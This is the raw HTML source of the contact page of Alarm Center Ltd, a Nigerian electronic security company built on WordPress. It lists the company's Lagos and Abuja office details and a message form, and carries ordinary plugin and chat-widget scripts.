var fetchCartItems = {"ajax_url":"https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"4eea70b97d","currency":"NGN"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=3c25ca06e8b6c76196f46958cffbd065" id="kk-script-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery-ui.min.js?ver=3.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/bootstrap.min.js?ver=3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/modernizr.custom.js?ver=3.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.alarmcenternigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarmcenternigeria.com/wp-json/wp/v2/pages/1712" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.alarmcenternigeria.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.alarmcenternigeria.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/cropped-Alarm-Center-Ico.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/cropped-Alarm-Center-Ico.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/cropped-Alarm-Center-Ico.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2018/08/cropped-Alarm-Center-Ico.jpg?fit=270%2C270&#038;ssl=1" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1453986582319{margin-top: -125px !important;}.vc_custom_1455825698454{margin-top: -50px !important;margin-bottom: -50px !important;}.vc_custom_1453986530417{margin-top: -30px !important;}.vc_custom_1448302159962{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 50px !important;border-bottom-color: #eeeeee !important;border-bottom-style: solid !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.4.0' type='text/css' media='all' />
</head>
<body data-rsssl=1  class="wp-singular page-template-default page page-id-1712 wp-theme-safeguard theme-safeguard woocommerce-no-js wpb-js-composer js-comp-ver-6.4.0 vc_responsive"   >
	<div data-header-top="300" data-header="sticky" class="layout-theme color1 layout-header1 wide animated-css">

<div id="page-preloader"><span class="spinner"></span></div>
		<header id="this-is-top">
	            <div class="container-fluid">
	                <div class="topmenu row">
		                <nav class="col-sm-offset-3 col-md-offset-3 col-lg-offset-3 col-sm-6 col-md-6 col-lg-6">
		                		                </nav>
	                    <nav class="text-right col-sm-3 col-md-3 col-lg-3">
	                        <ul class="social-links">
			            <li><a href="https://www.facebook.com/alarmCenterLtd" target="_blank"><i class="social_icons fa fa-facebook-square"></i></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCwSP1GHfFqQ80m3BfY6pFPA" target="_blank"><i class="social_icons fa fa-youtube-square"></i></a></li>
                                                <li><a href="https://www.twitter.com/alarmCenterLtd" target="_blank"><i class="social_icons fa fa-twitter-square"></i></a></li>
                                                            <li><a href="https://www.instagram.com/alarmcenterltd" target="_blank"><i class="social_icons fa fa-instagram"></i></a></li>
                                                <li><a href="#" target="_blank"><i class="social_icons fa fa-linkedin-square"></i></a></li>
                                                		</ul>
	                    </nav>
	                </div>
	                <div class="row header">
	                    <div class="col-sm-3 col-md-3 col-lg-3">
        	<a title="Alarm Center Ltd" href="https://www.alarmcenternigeria.com/" id="logo"  class="logo">
                    <img src="https://www.alarmcenternigeria.com/wp-content/uploads/2018/08/Alarm-Center-Web-Logo.png" alt="Alarm Center Ltd"  />
                    </a> 
	                    </div>
	                    <div class="  col-sm-9 col-md-9 col-lg-9">
	                        <div class="text-right header-padding">
		                    								<div class="h-block">
									<span>Email Support</span>
									<a href="mailto:info@alarmcenternigeria.com">info@alarmcenternigeria.com</a>								</div>
								<div class="h-block">
									<span>Call Support</span>
									+234 816 877 2560								</div>
								<div class="h-block">
									<span>Working Hours</span>
									Mon - Fri
9am - 5pm								</div>
								                            									<a class="btn btn-success" href="https://www.alarmcenternigeria.com/contact">Get a Quote</a>
		                     		                        </div>
	                    </div>
	                </div>
	        </div>
	        </header>
            
            
            
	                <a href="#" id="menu-open"><i class="fa fa-bars"></i></a> 
	                <nav class="main-menu navbar-main-slide">
                    
                    <div class="container-fluid">
                    
		                <ul id="main-menu" class="nav navbar-nav navbar-main"><li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2528 dropdown"><a href="https://www.alarmcenternigeria.com/">Home</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514 dropdown"><a href="https://www.alarmcenternigeria.com/about-us/">About us</a></li>
<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503 dropdown"><a href="https://www.alarmcenternigeria.com/our-services/">Our Services</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511 dropdown"><a href="https://www.alarmcenternigeria.com/blog/">Blog</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518 dropdown"><a href="https://www.alarmcenternigeria.com/shop/">Shop</a>
<ul class="dropdown-menu">
	<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706 dropdown"><a href="https://www.alarmcenternigeria.com/my-account/">My account</a></li>
</ul>
</li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1712 current_page_item menu-item-2508 dropdown"><a href="https://www.alarmcenternigeria.com/contact/">Contact</a></li>
</ul>
		                						
						                                <div class="search pull-right">
                                	<div class="header-search ">
										
										<a href="#" class="btn_header_search"><i class="fa fa-search"></i></a>
										
										<div class="search-form-modal transition">
											<form class="search-form navbar-form header_search_form" action="https://www.alarmcenternigeria.com" method="get">
												<i class="fa fa-times search-form_close"></i>
												<div class="form-group">
													<input type="search" name="s" id="search" placeholder="Search" class="form-control" value="">
												</div>
												<button class="btn btn_search customBgColor" type="submit">Search</button>
											</form>
										</div>
							
									</div>
                            	</div>
                            	
                                                
                        </div>
						
	                </nav>
	                <a href="#" id="menu-close"><i class="fa fa-times"></i></a>
	           
<div class="paralax bg-image page-title" style="background-image:url(
    https://www.alarmcenternigeria.com/wp-content/themes/safeguard/images/page-img.jpg);" >
    
	<div class="container-fluid">
		           
        	<h1 class="title">
                              Contact                  	</h1>
        		
		<div class="pull-right">
			  <div class="breadcrumbsBox path"><a href="https://www.alarmcenternigeria.com">Home</a>&nbsp;&nbsp;|&nbsp;&nbsp;Contact</div>		</div>
	</div>
	
</div>

<!--#content-->
<div class="content" id="content">

<!-- HEADER -->




  <div class="container">
    <div class="row"> 
            
       <div class="col-xs-12          col-sm-12 col-md-12  ">  
        <section role="main" class="main-content">
        
                     		                <div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_pixrow-padding-both vc_custom_1453986582319 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3964.5120682313586!2d3.469016514770354!3d6.456613695328986!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x103bf52577386da3%3A0x294b1c842587be7d!2sAlarm+Center+Limited!5e0!3m2!1sen!2sng!4v1536846397174" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div></div></div></div></div><div class="vc_row-full-width"></div><div class="vc_row wpb_row vc_row-fluid vc_pixrow-padding-both vc_custom_1455825698454"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1453986530417"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1448302159962"><div class="wpb_wrapper">
		<div class="text-left  fobox ">
    		<h4 >HEAD OFFICE</h4>
    		<div class="focontent">Everyday is a new day for us and we work really hard to satisfy our customers everywhere.</div>
        </div>
  		<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed-outline vc_icon_element-outline vc_icon_element-background-color-custom" style="border-color:#eeeeee"><span
            class="vc_icon_element-icon fa fa-location-arrow" style="color:#333333 !important"></span></div>
        <div class="vc_icon_content">
            <p><strong>ALARM CENTER LTD.</strong><br />
Plot 5, House 4, African Lane Off Admiralty Way, Lekki Phase 1, Lagos State.</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed-outline vc_icon_element-outline vc_icon_element-background-color-custom" style="border-color:#eeeeee"><span
            class="vc_icon_element-icon fa fa-phone" style="color:#333333 !important"></span></div>
        <div class="vc_icon_content">
            <p>+234 816 877 2560</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed-outline vc_icon_element-outline vc_icon_element-background-color-custom" style="border-color:#eeeeee"><span
            class="vc_icon_element-icon fa fa-envelope" style="color:#333333 !important"></span></div>
        <div class="vc_icon_content">
            <p>info@alarmcenternigeria.com</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed-outline vc_icon_element-outline vc_icon_element-background-color-custom" style="border-color:#eeeeee"><span
            class="vc_icon_element-icon fa fa-clock-o" style="color:#333333 !important"></span></div>
        <div class="vc_icon_content">
            <p><strong>Mon &#8211; Fri</strong>  8am &#8211; 5am</p>
        </div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="text-left  fobox ">
    		<h4 >ABUJA OFFICE</h4>
    		
        </div>
  		<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed-outline vc_icon_element-outline vc_icon_element-background-color-custom" style="border-color:#eeeeee"><span
            class="vc_icon_element-icon fa fa-location-arrow" style="color:#333333 !important"></span></div>
        <div class="vc_icon_content">
            <p><strong>ALARM CENTER LTD.</strong><br />
Centre Point Plaza, 35, Ademola Adetokunbo Crescent, Wuse 2, Abuja</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed-outline vc_icon_element-outline vc_icon_element-background-color-custom" style="border-color:#eeeeee"><span
            class="vc_icon_element-icon fa fa-phone" style="color:#333333 !important"></span></div>
        <div class="vc_icon_content">
            <p>+234 9 291 5100</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed-outline vc_icon_element-outline vc_icon_element-background-color-custom" style="border-color:#eeeeee"><span
            class="vc_icon_element-icon fa fa-envelope" style="color:#333333 !important"></span></div>
        <div class="vc_icon_content">
            <p>customerservice@alarmcenternigeria.com</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed-outline vc_icon_element-outline vc_icon_element-background-color-custom" style="border-color:#eeeeee"><span
            class="vc_icon_element-icon fa fa-clock-o" style="color:#333333 !important"></span></div>
        <div class="vc_icon_content">
            <p><strong>Mon &#8211; Fri</strong>  8am &#8211; 5pm</p>
        </div>
</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="text-left  fobox ">
    		<h4 >SEND US A MESSAGE</h4>
    		<div class="focontent">For more details or info or to request a quote, kindly fill the form below</div>
        </div>
  		
<div class="wpcf7 no-js" id="wpcf7-f5-p1712-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/#wpcf7-f5-p1712-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p1712-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1712" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>
                
          		        	
  
        
        </section>
       </div>
      
           
    </div>
  </div>
   

  
  </div>
<!-- end #content-->


<footer>
  <div class="color-part2"></div>
  <div class="color-part"></div>
  <div class="block-content">
    <div class="container">
    <style scoped type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455807426092{padding-top: 70px !important;padding-bottom: 60px !important;}.vc_custom_1453291959981{padding-bottom: 30px !important;}.vc_custom_1534635110365{border-top-width: 1px !important;border-right-width: 3px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;background-color: #ffffff !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1453291989213{margin-left: 15px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_pixrow-padding-both vc_custom_1455807426092"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone wp-image-2531 size-full" src="https://i0.wp.com/www.alarmcenternigeria.com/wp-content/uploads/2015/11/Footer-Logo.png?resize=244%2C42" alt="" width="244" height="42" /></p>
<p>ALARM CENTER LIMITED is a Professional Security Systems Engineering Company, which deals on design configuration, procurement, installation and maintenance of all types of Electronic Security and safety systems.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1453291959981"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1453291989213"><div class="wpb_wrapper"><div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-facebook-square" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="https://www.facebook.com/alarmCenterLtd" title="Facebook" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
<div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-youtube" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="https://www.youtube.com/channel/UCwSP1GHfFqQ80m3BfY6pFPA" title="Youtube" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
<div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-twitter-square" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="https://www.twitter.com/alarmCenterLtd" title="Twitter" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
<div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-instagram" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="https://www.instagram.com/alarmcenterltd" title="Instagram" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
<div
    class="pix_icon_element  vc_icon_element vc_icon_element-outer vc_icon_element-align-left vc_icon_element-have-style">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:"><span
            class="vc_icon_element-icon fa fa-linkedin-square" style="color:#ffffff !important"></span><a class="vc_icon_element-link" href="#" title="Linkedin" target="_blank"></a></div>
        <div class="vc_icon_content">
                    </div>
</div>
</div></div></div></div><div class="vc_btn3-container vc_btn3-inline vc_custom_1534635110365" ><a style="background-color:#fc7820; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://www.alarmcenternigeria.com/contact/" title="">GET A FREE QUOTE</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"    data-char="400" ><div class="cff-error-msg">
	<div>
		<i class="fa fa-lock" aria-hidden="true" style="margin-right: 5px;"></i><b>This message is only visible to admins.</b><br/>
		Problem displaying Facebook posts. Backup cache in use.					<br/><a href="javascript:void(0);" id="cff-show-error" onclick="cffShowError()">Click to show error</a>
			<script type="text/javascript">function cffShowError() { document.getElementById("cff-error-reason").style.display = "block"; document.getElementById("cff-show-error").style.display = "none"; }</script>
			</div>
			<div id="cff-error-reason">
									<b>Error:</b> Error validating access token: The session is invalid because the user logged out.													<b>Type:</b> OAuthException																												
			</div>
				
</div>
<div class="cff-posts-wrap"></div><input class="cff-pag-url" type="hidden" data-locatornonce="f62b46f513" data-cff-shortcode="" data-post-id="1712" data-feed-id="191278981655215"></div></div><div class="cff-clear"></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="text-left  fobox ">
    		<h4 >CONTACT INFO</h4>
    		<div class="focontent">Everyday is a new day for us and we work really hard to satisfy our customers everywhere.</div>
        </div>
  		<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
            class="vc_icon_element-icon fa fa-map-marker" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="/" title="fgdfgdfg" target="_blank"></a></div>
        <div class="vc_icon_content">
            <p><strong>ALARM CENTER LTD.</strong><br />
Plot 5, House 4,African Lane Off Admiralty Way, Lekki Phase 1, Lagos State.</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
            class="vc_icon_element-icon fa fa-phone" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="/" title="fgdfgdfg" target="_blank"></a></div>
        <div class="vc_icon_content">
            <p>+234 816 877 2560</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
            class="vc_icon_element-icon fa fa-envelope" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="customerservice@alarmcenternigeria.com" title="Alarm Center Mail" target="_blank"></a></div>
        <div class="vc_icon_content">
            <p>info@alarmcenternigeria.com</p>
        </div>
</div>
<div
    class="pix_icon_element pix_icon_element_content vc_icon_element vc_icon_element-outer vc_icon_element-align-left">
    <div
        class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-sm vc_icon_element-style- vc_icon_element-background-color-grey"><span
            class="vc_icon_element-icon fa fa-clock-o" style="color:#cccccc !important"></span><a class="vc_icon_element-link" href="/" title="fgdfgdfg" target="_blank"></a></div>
        <div class="vc_icon_content">
            <p><strong>Mon &#8211; Fri</strong>  8am &#8211; 5pm</p>
        </div>
</div>
</div></div></div></div>
    </div>
 
    
      
  </div>
  
  <div class="copy text-center">
        <div class="container">  Copyrights © 2018 Alarm Center Ltd  |  All rights reserved.      </div>
    </div>
</footer>
</div>
<!-- end container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/safeguard/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<!--Start of Tawk.to Script (0.8.6)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5b7ca424f31d0f771d84052b/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.8.6)-->
